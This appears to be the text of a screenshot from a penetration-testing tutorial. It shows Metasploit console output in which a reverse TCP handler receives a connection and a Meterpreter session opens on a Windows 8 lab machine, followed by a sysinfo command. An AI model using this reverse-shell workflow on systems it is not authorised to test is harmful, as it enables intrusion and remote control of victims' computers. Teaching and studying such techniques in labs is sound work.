 msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.1.104:3333
[*] Starting the payload handler...
www.hackingarticles.in
[*] Sending stage (33721 bytes) to 192.168.1.102
[*] Meterpreter session 2 opened (192.168.1.104:3333 -> 192.168.1.102:50314) at 2016-12
-11 05:18:35 -0500
meterpreter > sysinfo
Computer : DESKTOP-J9AKHJH
OS : Windows NT DESKTOP-J9AKHJH 6.2 build 9200 (Windows 8 Enterprise Edition)
i586
www.hackingarticles.in
Meterpreter : php/windows
meterpreter >